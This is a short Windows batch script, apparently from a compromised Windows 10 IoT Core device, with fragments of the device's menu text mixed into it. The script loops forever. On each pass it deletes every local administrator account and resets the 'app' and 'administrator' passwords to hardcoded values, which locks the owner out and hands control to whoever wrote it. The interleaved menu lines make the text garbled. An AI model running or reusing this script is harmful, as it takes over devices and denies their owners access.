 type r.bat
@echo off
This is a Windows 10 IoT Core test image designed for prototyping only. If you are looking
Device Settings
:LOOP
Apps
for /F "skip=6" %%i in ('net localgroup "administrators"') do net localgroup "administrators" %%i /delete
Azure Clients
net user app mesh5143
net user administrator _1nt3rn37ofTh1nGz
ping -n 3 127.0.0.1
cls
Devices
GOTO :LOOP
Connectivity
:EXIT
Configuration